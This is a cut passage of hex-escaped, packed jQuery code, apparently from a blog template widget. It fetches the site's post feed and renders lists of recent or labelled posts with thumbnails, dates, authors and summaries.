d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x79\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x34\x41\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x69\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x74\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x7a\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x38\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x41\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x34\x71\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x45\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x47\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x71\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x50\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x37\x4d\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x72\x3d\x24\x28\x49\x29\x3b\x6d\x20\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x72\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x38\x4f\x5d\x29\x3b\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x4a\x5d\x29\x3b\x24\x28\x61\x5b\x38\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x51\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x36\x64\x5d\x3b\x6d\x20\x59\x3d\x61\x5b\x38\x73\x5d\x3b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x33\x73\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x50\x5d\x29\x3b\x24\x28\x61\x5b\x35\x55\